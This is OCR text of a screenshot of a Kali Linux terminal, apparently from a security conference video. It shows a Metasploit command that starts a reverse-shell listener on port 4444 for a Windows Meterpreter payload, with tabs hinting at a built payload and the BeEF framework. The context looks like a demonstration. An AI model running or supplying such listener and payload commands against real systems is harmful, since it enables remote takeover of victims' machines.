 Applications Places Thu Apr 23, 11:12 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Desktop/2014-0322/PayloadBuilt root@kali: ~/660
root@kali:~# msfcli exploit/multi/handler LHOST=0.0.0.0  payload=windows/meterpreter/reverse_tcp E
[*] Initializing modules...
LHOST => 0.0.0.0
payload => windows/meterpreter/reverse_tcp
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
RSAC TV
root@kali: ~ PayloadBuilt root@kali: ~/beef